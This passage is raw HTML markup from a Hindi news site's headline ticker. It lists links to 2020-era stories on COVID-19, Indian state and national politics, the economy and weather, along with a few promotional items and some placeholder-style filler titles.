href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/how-long-can-the-covid-vaccine-be-available-in-the-country-says-health-minister-dr-harsh-vardhan/">देश में कब तक उपलब्ध हो सकती है COVID वैक्सीन, स्वास्थ्य मंत्री डॉक्टर हर्षवर्धन ने बताया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/union-health-minister-cheetaya-if-the-barti-recklessly-in-the-festivals-would-be-called-corona/">केंद्रीय स्वास्थ्य मंत्री ने चेताया- अगर त्योहारों में बरती लापरवाही तो कहर बरपाएगा कोरोना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-rbi-did-not-change-the-key-rates-to-the-fourth-quarter-the-gdp-rate-positive-2/">RBI ने नहीं किया प्रमुख दरों में बदलाव, चौथी तिमाही तक GDP दर पॉज़िटिव होने का जताया अनुमान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-rbi-did-not-change-the-key-rates-to-the-fourth-quarter-the-gdp-rate-positive/">RBI ने नहीं किया प्रमुख दरों में बदलाव, चौथी तिमाही तक GDP दर पॉज़िटिव होने का जताया अनुमान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-calls-for-renewed-fight-against-covid-19/">PM Modi ने कोविड-19 के खिलाफ एकजुट लड़ाई का फिर किया आह्वान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ncerts-textbooks-will-now-be-available-in-indian-sign-language/">NCERT की पाठ्यपुस्तकें अब भारतीय सांकेतिक भाषा में होंगी उपलब्ध</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bharat-biotech-mens-hands-from-virovax-to-increase-immune-response-to-covid-19-vaccine-covaxin/">कोविड-19 की वैक्सीन Covaxin का इम्यून रिस्पॉन्स बढ़ाने के लिए Bharat Biotech ने ViroVax से मिलाया हाथ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/guidelines-for-unlock-5-guidelines-know-when-and-how-to-open-school-and-educational-institutions/">अनलॉक 5 के लिए जारी हुईं गाइडलाइन्स, जानिए कब और कैसे खुलेंगे स्कूल और शैक्षणिक संस्थान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/aurobondo-pharma-and-csir-manufacturing-comes-begin-for-covid-19-vaccine-begin-preparations/">COVID-19 वैक्सीन के लिए साथ आए ऑरोबिंदो फार्मा और CSIR, मैन्युफैक्चरिंग की तैयारियां शुरू</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/harivansh-deputy-chairman-rajya-sabha-elected-for-the-second-time/">हरिवंश लगातार दूसरी बार चुने गए राज्‍यसभा के उप सभापति</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-yogi-adityanath-government-has-a-new-special-force-without-any-warrant-search-the-right-to-arrest/">योगी आदित्यनाथ सरकार ने बनाई नई स्पेशल फोर्स, बिना वारंट तलाशी लेने, गिरफ्तार करने का अधिकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-maharashtra-hili-dharti-8-earthquake-in-four-hours-2/">महाराष्ट्र में हिली धरती, चार घंटे में आए 8 भूकंप</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-maharashtra-hili-dharti-8-earthquake-in-four-hours/">महाराष्ट्र में हिली धरती, चार घंटे में आए 8 भूकंप</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/State News/" title="View all posts in State News">State News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/khushabri-for-bihar-darbhanga-airport-to-start-soon/">बिहार के लिए खुशखबरी, दरभंगा एयरपोर्ट से जल्द शुरू होगी विमान सेवा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-clinical-trials-of-the-covid-19-vaccine-sputnik-v-will-begin-the-same-month-in-india-russia/">भारत में इसी महीने शुरू होगा COVID-19 वैक्सीन Sputnik V का क्लीनिकल ट्रायल : रूस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-reports-23350-new-cases-of-corona-328-more-patients-die/">महाराष्ट्र में कोरोना के 23,350 नए मामले, 328 और मरीजों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/trump-government-tackers-from-us-states-to-get-distribution-of-covid-19-vaccine-by-1-november/">ट्रंप सरकार ने अमेरिकी राज्यों से कहा- COVID-19 वैक्सीन के वितरण के लिए 1 नवंबर तक हो जाएं तैयार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rajasthan-cm-ashok-gehlot-who-spoke-like-a-commander-in-the-last-phase-of-the-legislators/">राजस्थान : अंतिम दौर की लड़ाई, विधायकों के बीच सेनापति की तरह बोले CM अशोक गहलोत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/new-electrical-vehicle-policy-launches-in-delhi-government-will-pay-government-on-purchase-of-electric-vehicles/">दिल्ली में नई Electrical Vehicle Policy लॉन्च, इलेक्ट्रिक गाड़ियां खरीदने पर सरकार देगी ये फायदे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtras-10309-new-cases-of-infection-more-than-three-lakh-people-recover/">महाराष्ट्र में संक्रमण के 10,309 नए मामले, तीन लाख से ज्यादा लोग हुए ठीक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/boris-johnson-bans-further-relaxation-of-lockdown-restrictions-in-uk-coronavirus/">बोरिस जॉनसन ने ब्रिटेन में लॉकडाउन पाबंदियों में और छूट देने पर रोक लगाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/heavy-rain-water-watered-mumbai-closed-office-red-alert-issued-for-two-days/">भारी बारिश से पानी-पानी हुई मुंबई, दफ्तर किए गए बंद, दो दिनों के लिए रेड अलर्ट जारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/before-the-land-poojan-appeal-to-the-people-of-the-ramjanmhoomi-pilgrim-trust-hands-folded-come-to-ayodhya/">भूमि पूजन से पहले रामजन्मभूमि तीर्थ ट्रस्ट की जनता से अपील- &#8216;हाथ जोड़कर निवेदन है, अयोध्या ना आएं&#8217;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chief-minister-mamata-banerjee-thanks-pm-for-cooperation-in-tackling-covid-19-crisis/">Covid-19 संकट से निपटने में सहयोग के लिए मुख्यमंत्री ममता बनर्जी ने प्रधानमंत्री को दिया धन्यवाद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/a-time-capsule-which-is-being-taken-into-the-ground-below-2-000-feet-of-the-ram-temple-so-it-is-decided/">राम मंदिर के 2,000 फीट नीचे जमीन में दबाया जाएगा एक टाइम कैप्सूल, इसलिए लिया जा रहा है यह फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Technology News/" title="View all posts in Technology News">Technology News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-first-choice-of-microsoft-teams-equipped-with-these-brilliant-feats-in-august/">Microsoft Teams बना लोगों की पहली पसंद, अगस्त में इन शानदार फीचर्स से होगा लैस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/incredibly-accelerating-numbers-of-patients-with-covid-19-now-surpassing-in-just-three-days-1-lakh-cases/">बेहद तेज़ी से बढ़ रही है COVID-19 के मरीज़ों की तादाद, अब सिर्फ तीन दिन में पार हो रहे हैं एक लाख केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ed-raids-in-said-fertilizer-scam-on-the-whereabouts-of-rajasthan-cm-ashok-gehlots-brother/">राजस्थान CM अशोक गहलोत के भाई के ठिकानों पर कथित उर्वरक घोटाले में ED की छापेमारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rajasthan-the-mla-of-mla-of-pilot-camp-not-aware-of-the-constitution-said-on-notice-to-the-rebels/">राजस्थान: बागियों को नोटिस पर बोले पायलट कैम्प के MLA- प्रदेश कांग्रेस प्रभारी को संविधान की जानकारी नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/now-bsp-will-also-go-against-the-congress-in-rajasthans-political-garmasan-court-know-what-is-the-full-case/">राजस्थान के सियासी घमासान में अब BSP भी कूदी, कांग्रेस के खिलाफ जाएगी कोर्ट, जानें क्या है पूरा मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-discussion-on-the-fight-against-corona-came-in-discussion-by-government-officer-defiatta-ray-covid-19-took-away/">कोरोना के खिलाफ लड़ाई को लेकर चर्चा में आई थीं सरकारी अफसर देबदत्ता रे, Covid-19 ने ले ली जान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-delhi-cbse-board-passes-94-39-per-cent-students-in-12th-examination/">दिल्ली में सीबीएसई बोर्ड 12वीं की परीक्षा में 94.39 फीसदी स्टूडेंट्स हुए पास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gangster-vikas-dubey-with-the-police-was-killed-in-the-counter-tried-to-flee-after-the-coach-of-the-up-stf-was-flipped/">पुलिस के साथ एनकाउंटर में मारा गया गैंगस्टर विकास दुबे, यूपी STF की गाड़ी पलटने के बाद की थी भागने की कोशिश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/development-dubey-was-used-by-pauls-fake-id-to-reach-the-road-from-kota-to-road-from-kota/">&#8216;पॉल&#8217; नाम की फर्ज़ी ID इस्तेमाल कर कोटा से सड़क के रास्ते उज्जैन पहुंचा था विकास दुबे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/U.P/" title="View all posts in U.P">U.P</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kanpur-murder-faridabad-showing-development-dubey-wright-hand-pile-government-increased-the-amount-of-prize-money-to-5-lakh/">कानपुर हत्याकांड : फरीदाबाद में दिखा विकास दुबे, राइट हैंड ढेर, सरकार ने इनाम की राशि बढ़ाकर 5 लाख की</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kanpur-encounter-dsp-devendra-mishras-said-letter-turns-dramatic-police-said-not-found-in-record/">कानपुर मुठभेड़: DSP देवेंद्र मिश्र की कथित चिट्ठी पर नाटकीय मोड़, पुलिस ने कहा- रिकॉर्ड में मिली ही नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-among-jawans-in-ladakh-said-you-have-just-shown-bravery-self-reliant-india-strength-from-you/">लद्दाख में जवानों के बीच PM मोदी, कहा- आपने अभी वीरता दिखाई, आत्मनिर्भर भारत को आपसे मजबूती</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/shivraj-singh-cabinet-extension-28-ministers-took-pledge-who-is-the-minister/">शिवराज सिंह कैबिनेट का विस्तार, 28 मंत्रियों ने ली शपथ, जानें कौन-कौन बना मंत्री</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-separatist-leader-syed-ali-shah-gilani-resigned-from-the-hurriyat-conference/">अलगाववादी नेता सैयद अली शाह गिलानी ने हुर्रियत कॉन्फ्रेंस से दिया इस्तीफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/University/" title="View all posts in University">University</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/higher-education-university-rankings-2020-capital-university-jharkhand-ranks-64th-notches-up-from-68th-position-of-last-year/">Higher Education University Rankings 2020: Capital University, Jharkhand ranks 64th, notches up from 68th position of last year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/europe-higher-worst-of-virus-probably-past/">Europe Higher; Worst of Virus &#8220;Probably Past&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/remdesivir-sent-in-5-states-target-to-send-1-lakh-injections-in-the-next-one-week/">5 राज्यों में भेजी गई Remdesivir, अगले एक हफ्ते में 1 लाख इंजेक्शन भेजने का टारगेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rahul-gandhi-hasunlocked-oil-prices-in-the-dhamas-of-petrol-diesel-lots-of-oil-prices/">पेट्रोल-डीजल के दामों में बेतहाशा बढ़ोतरी को लेकर राहुल गांधी ने कसा तंज- सरकार ने तेल की कीमतें &#8216;अनलॉक&#8217; कर दी हैं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-accuses-air-indias-flight-under-vande-bharat-mission-in-an-arbitrary-manner/">अमेरिका का आरोप, वंदे भारत मिशन के तहत एयर इंडिया की फ्लाइट मनमाने तरीके से चला रहा भारत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/amid-tension-from-china-defence-minister-rajnath-singh-will-call-on-russia-to-hurry-to-s-400/">चीन से तनाव के बीच रूस से रक्षा मंत्री राजनाथ सिंह कहेंगे S-400 की जल्दी करो सप्लाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/europe-gains-as-recovery-confidence-grows/">Europe Gains As Recovery Confidence Grows</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indias-kara-reply-to-pakistan-on-kashmir-raping-at-unhrc/">UNHRC में कश्मीर राग अलापने पर पाकिस्तान को भारत का करारा जवाब</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/case-of-suspension-of-female-foeticide-reached-the-supreme-court/">सुप्रीम कोर्ट पहुंचा कन्या भ्रूण हत्या नियमों के निलंबन का मामला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/order-of-sc-in-delhi-haryana-and-uttar-pradesh-borders-seal-case-safe-decision-on-june-17/">दिल्ली-हरियाणा और उत्तर प्रदेश बॉर्डर सील मामले में SC का आदेश सुरक्षित, 17 जून को फैसला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Certification/" title="View all posts in Certification">Certification</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/get-iso-certification-iso-56002-iso-30401-iso-27001-iso-9001-quick-easy-certification/">Get ISO Certification &#8211; ISO-56002 ISO-30401 ISO-27001‎ ISO 9001 &#8211; Quick &#038; Easy Certification</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-the-case-of-free-or-reduced-price-of-corona-patients-the-supreme-court-asked-private-hospitals-to-manga/">कोरोना मरीजों के फ्री या कम कीमत में इलाज के मामले में सुप्रीम कोर्ट ने प्राइवेट अस्‍पतालों से मांगा जवाब.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/two-congress-mlas-resign-before-rajya-sabha-election-in-gujarat/">गुजरात में राज्‍यसभा चुनाव से पहले सियासी हलचल तेज, दो कांग्रेसी विधायकों ने दिया इस्‍तीफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/mumbai/" title="View all posts in Mumbai">Mumbai</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/45000-people-evacuated-to-safer-places-including-corona-patients-in-maharashtra/">महाराष्ट्र में कोरोना मरीजों सहित 45,000 लोगों को सुरक्षित जगहों पर पहुंचाया गया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/major-general-level-negotiations-happening-in-india-and-china-armed-forces/">भारत और चीन की सेनाओं में हो रही है मेजर जनरल स्तर पर बातचीत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Capital Sands/" title="View all posts in Capital Sands">Capital Sands</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/capital-sands-successful-broker-in-short-span-of-time/">Capital Sands &#8211; Successful Broker in short span of time.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delhi-gurugram-borders-seal-thousands-of-pedestrians-thru-ruckus-heavy-jam/">दिल्ली-गुरुग्राम बॉर्डर सील, हजारों पैदल यात्रियों ने किया हंगामा, लगा भारी जाम</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/SPORTS NEWS/" title="View all posts in SPORTS NEWS">SPORTS NEWS</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/preparations-continue-for-t20-world-cup-this-year/">Preparations continue for T20 World Cup this year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-municipal-corporation-of-ayodhya-has-been-feeding-the-workers-and-the-employees-are-openly-engaged-in-their-food/">अयोध्या नगर निगम ने मजदूरों के लिए शुरू की रसोई, कर्मचारी आपस में चंदा जुटाकर खिला रहे हैं खाना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-new-depict-of-success-written-by-arun-kumar-saini-capital-sands-jumps-higher/">Arun Kumar Saini ने लिखी कामयाबी की नई इबारत, Capital Sands ने लगाई ऊंची छलांग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/irctc-website-opens-for-200-trains-booked-booking-4-lakh-tickets-per-hour/">200 ट्रेनों के लिए IRCTC वेबसाइट खुलते ही बंपर बुकिंग, ढ़ाई घंटे में बिके 4 लाख टिकट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-consolidates-still-in-demand/">Dollar Consolidates, Still in Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/cafes-and-churches-open-in-italy-and-greece-spain-eyes-summer-reboot/">Cafes and churches open in Italy and Greece; Spain eyes summer reboot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/us-militarys-mystery-space-plane-rockets-back-into-orbit/">US military&#8217;s mystery space plane rockets back into orbit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dubai-22k-gold-price-touches-dh200-a-gram-for-first-time-in-nine-years/">Dubai 22K gold price touches Dh200 a gram for first time in nine years</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/with-42-living-in-slums-virus-casts-long-shadow-across-mumbai/">With 42% living in slums, virus casts long shadow across Mumbai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/govt-raises-borrowing-limit-for-states-to-5-of-their-gdp-to-beat-covid-19-blues-but-puts-reforms-rider/">Govt Raises Borrowing Limit for States to 5% of Their GDP to Beat Covid-19 Blues But Puts Reforms Rider</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/coronavirus-pandemic-live-updates-lockdown-4-0-guidelines-today-as-indias-covid-19-cases-near-91000-some-relaxations-in-air-travel-expected/">Coronavirus Pandemic LIVE Updates: Lockdown 4.0 Guidelines Today as India&#8217;s Covid-19 Cases Near 91,000; Some Relaxations in Air Travel Expected</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/f1/" title="View all posts in f1">f1</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%85%e0%a4%9a%e0%a5%8d%e0%a4%9b%e0%a4%be%e0%a4%88-%e0%a4%94%e0%a4%b0-%e0%a4%ac%e0%a5%81%e0%a4%b0%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%80/">अच्छाई और बुराई की</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/badminton/" title="View all posts in badminton">badminton</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%bf%e0%a4%a4-%e0%a4%b9%e0%a5%88%e0%a4%82/">उत्पादित हैं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/cricket/" title="View all posts in cricket">cricket</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%87%e0%a4%82%e0%a4%9f%e0%a4%b0%e0%a4%a8%e0%a5%87%e0%a4%9f-%e0%a4%aa%e0%a4%b0-%e0%a4%b8%e0%a4%ad%e0%a5%80/">इंटरनेट पर सभी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/sports/" title="View all posts in sports">sports</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%a8%e0%a4%ae%e0%a5%82%e0%a4%a8%e0%a4%be-%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a4%b0/">नमूना लेकर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/ping-pong/" title="View all posts in ping pong">ping pong</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%85%e0%a4%82%e0%a4%b6-%e0%a4%95%e0%a4%88-%e0%a4%b0%e0%a5%82%e0%a4%aa/">अंश कई रूप</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/f1/" title="View all posts in f1">f1</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/%e0%a4%8f%e0%a4%95-%e0%a4%b2%e0%a5%88%e0%a4%9f%e0%a4%bf%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%ab%e0%a5%87%e0%a4%b8%e0%a4%b0/">एक लैटिन प्रोफेसर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/f1/" title="View all posts in f1">f1</a></div><div class="news-ticker-item-title"><a 